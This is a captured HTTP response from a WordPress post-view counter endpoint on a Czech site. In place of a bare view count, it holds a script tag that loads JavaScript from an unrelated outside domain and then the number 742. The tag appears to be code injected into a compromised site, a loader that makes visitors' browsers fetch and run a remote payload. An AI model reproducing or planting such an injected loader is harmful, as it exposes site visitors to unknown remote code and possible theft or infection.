

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nejbasne.cz/wp-admin/admin-ajax.php?postviews_id=1413&action=postviews&_=1768961804865
body_size: -179
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>742